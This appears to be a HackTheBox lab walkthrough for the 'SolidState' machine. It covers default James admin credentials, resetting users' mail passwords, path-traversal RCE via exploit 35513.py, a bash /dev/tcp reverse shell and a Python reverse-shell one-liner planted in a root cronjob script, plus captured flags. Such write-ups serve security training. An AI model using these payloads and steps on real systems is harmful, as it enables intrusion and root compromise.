HackTheBox - SolidState
Overview
This machine w/ an network enumeration, enumerating a service James Server 2.3.2, which is susceptible to an authenticated RCE exploit.
Also, James Server 2.3.2 is configured w/ its default password, allowing us to view users on the machine as well as change their password, allowing us to access mindy’s mail w/ SMTP, revealing SSH creds.
After SSH w/ mindy’s creds, we are locked in a jailshell, but w/ the James Server 2.3.2 exploit, we are able to execute a reverse shell, spawning another shell, escaping the jailshell.
For privilege escalation, after enumerating the system w/ linpeas.sh, there is a file that is out of the norm /opt/tmp.py and mindy has RWX access to it. Also, pspy32 detected a cronjob is executing /opt/tmp.py as root every 3 minutes. To exploit, we replace /opt/tmp.py w/ a python reverse shell, escalating our privilege to root.
| Column | Details |
|---|---|
| Box Name | Solid State |
| IP | 10.10.10.51 |
| Points | - |
| Difficulty | Medium |
| Creator | ch33zplz |
| Release Date | 08-Sep-2017 |
Recon
TCP/80 (HTTP)
FFUF
1
2
3
4
5
6
7
8
200 GET 63l 2733w 17128c http://10.10.10.51/LICENSE.txt
200 GET 34l 133w 963c http://10.10.10.51/README.txt
200 GET 129l 789w 7183c http://10.10.10.51/about.html
301 GET 9l 28w 311c http://10.10.10.51/assets => http://10.10.10.51/assets/
301 GET 9l 28w 311c http://10.10.10.51/images => http://10.10.10.51/images/
200 GET 179l 680w 7776c http://10.10.10.51/index.html
403 GET 11l 32w 299c http://10.10.10.51/server-status
200 GET 130l 967w 8404c http://10.10.10.51/services.html
TCP/4555 (James Server 2.3.2)
NMAP
1
2
3
4
5
6
7
8
9
4555/tcp open rsip? syn-ack ttl 63
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
JAMES Remote Administration Tool 2.3.2
NC
1
2
3
4
5
┌──(root💀kali)-[~/htb/solidstate]
└─# nc $ip 4555
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
Initial Foothold
TCP/80 (HTTP)
- After browsing through the webserver, could not find anything interesting.
TCP/4555 (James Server 2.3.2)
TCP/4555 - James Server 2.3.2is out of the norm, we have to enumerate the service.James Server 2.3.2- James stands for Java Apache Mail Enterprise Server
- It has a modular architecture based on a rich set of modern and efficient components which provides at the end complete, stable, secure and extendable Mail Servers running on the JVM.
- Default Credentials
root:root
Search exploits for
James, found exact matches to our versionExploit Title Path Apache James Server 2.2 - SMTP Denial of Service multiple/dos/27915.pl Apache James Server 2.3.2 - Insecure User Creation Arbitrary File Write (Metasploi linux/remote/48130.rb Apache James Server 2.3.2 - Remote Command Execution linux/remote/35513.py Apache James Server 2.3.2 - Remote Command Execution (RCE) (Authenticated) (2) linux/remote/50347.py - Try
linux/remote/35513.py- How does the exploit work?
- Due the lack of input sanitization when creating a user in
James Server 2.3.2, messages for a given user are stored in a directory partially defined by the username, by creating a user w/ path traversal payload (../) as its username, commands can be written to a given directory. - The exploit could work w/ cronjob so that we get a shell after cronjob executes, however, it is not guarenteed to work due to how cron may run in certain Linux systems.
- Preferably, we set the target to bash completion, and when the user logs into the system, the payload will be executed.
- Due the lack of input sanitization when creating a user in
- The exploit requires us to login to
James Server 2.3.2and also into the system in order for the payload to be executed. - Lets enumerate
SMTP, POP3before continuing w/ the exploit
- How does the exploit work?
- Before exploiting
James Server 2.3, access it w/ default creds to do further enumerationHELPto view commands
listusers, we are able to listusersin the systemsetpassword, we are able to change anyuser’s password, allowing us to access their account through SMTP and read mails.
- View
userson the system
- Users:
jamesthomasjohnmindymailadmin
- Users:

- Change all users password to
password1 2 3 4 5
setpassword james password setpassword thomas password setpassword john password setpassword mindy password setpassword mailadmin password
Accessing the SMTP Server
- Access SMTP server w/
POP31 2 3 4 5 6 7 8 9 10 11 12 13 14 15
┌──(root💀kali)-[~/htb/solidstate/10.10.10.51/exploit] └─# telnet 10.10.10.51 110 Trying 10.10.10.51... Connected to 10.10.10.51. Escape character is '^]'. +OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready USER mindy +OK PASS password +OK Welcome mindy list +OK 2 1945 1 1109 2 836 .
thomas- No mailsjames- No mailjohn- No mailsmindy- Found mails
- View mail w/
thunderbird
mindy:P@55W0rd1!2@
TCP/22 (SSH)

- Access w/
mindy:P@55W0rd1!2@1 2
┌──(root💀kali)-[~/htb/solidstate/10.10.10.51/exploit] └─# sshpass -p 'P@55W0rd1!2@' ssh mindy@10.10.10.51
rbash- We are in a jail shell
- Escape it
- Earlier, we found an RCE exploit on
James Server 2.3.2that executes the payload when the user logs in, we can use this to escape the jail shell.
TCP/4555 (James Server 2.3.2) - RCE exploit
- Try
linux/remote/35513.py- Change
payloadin/linux/remote/35513.py1 2 3
... payload = '/bin/bash -i >& /dev/tcp/10.10.14.31/4444 0>&1' ...
- Run exploit
1 2 3 4 5 6 7
┌──(root💀kali)-[~/htb/solidstate/10.10.10.51/exploit] └─# python 35513.py 10.10.10.51 [+]Connecting to James Remote Administration Tool... [+]Creating user... [+]Connecting to James SMTP server... [+]Sending payload... [+]Done! Payload will be executed once somebody logs in.

- Start listener
- Login to
mindy1 2
┌──(root💀kali)-[~/htb/solidstate/10.10.10.51/exploit] └─# sshpass -p 'P@55W0rd1!2@' ssh mindy@10.10.10.51
- Jailshell escaped!
- Change

- User Flag
1
4d9a00315a76957167ef83161bd7abe9
Privilege Escalation
Root - Via Cronjob
- Found something interesting w/
linpeas.sh
- We have
RWXaccess to/opt/tmp.py
- We have
- Sniff processes w/
pspy32
- A cronjob running as
rootis executing/opt/tmp.pyevery 3 minutes
- A cronjob running as
- Exploit
- How does it work?
- Since we have
RWXto/opt/tmp.pyand it is being executed asroot, we can replace/opt/tmp.pyw/ a python reverse shell to escalate our privileges toroot - Create python script
1 2 3
mindy@solidstate:~/bin$ nano /tmp/tmp.py import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.31",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]); - Replace
/opt/tmp.pyw//tmp/tmp.py1
mindy@solidstate:~/bin$ cp /tmp/tmp.py /opt/tmp.py

- Start listener and wait for cronjob to execute
- Obtained Shell & Root Flag
1
fec122a2b91fc6cf33e0ad4276a685ad